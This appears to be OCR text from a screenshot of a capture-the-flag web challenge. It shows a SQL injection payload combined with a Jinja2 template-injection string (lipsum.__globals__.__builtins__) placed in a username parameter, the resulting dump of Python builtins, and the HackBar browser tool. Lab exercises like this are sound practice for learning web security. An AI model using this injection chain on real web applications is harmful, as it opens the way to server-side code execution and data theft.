 Congratulations, 1'union select 1,2,'{{lipsum.__globals__.__builtins__}}'-- !
You have won the game!
Your best time: {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loade
ModuleSpec(name='builtins', loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'exec': , 'format': , 'getattr': ,
'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': , 'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, '
'False': False, 'True': True, 'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter': , 'float': , 'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range'
'staticmethod': , 'str': , 'super': , 'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': , 'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'Keyboar
'ModuleNotFoundError': , 'OSError': , 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError': , 'UnboundLocalError': , 'AttributeError': ,
'TabError': , 'LookupError': , 'IndexError': , 'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': , 'AssertionError': , 'ArithmeticError': , '
'ZeroDivisionError': , 'SystemError': , 'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': , 'PendingDeprecationWarning': , 'SyntaxWarning': , 'Runtim
'ImportWarning': , 'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': , 'ChildProcessError': , 'ConnectionAbortedError': , 'Connection
'ConnectionResetError': , 'FileExistsError': , 'FileNotFoundError': , 'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': , 'ProcessLookupError': , 'TimeoutError': , 'open': ,
exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2021 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyrig
National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope C
for supporting Python development. See www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help abou
Play Again
内存 欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zeg4gjm1ccp92m2k756.cloudeci1.ichunqiu.com:5000//snake_win?username=1'union select 1,2,'{{lipsum.__globals__.__builtins__}}'--+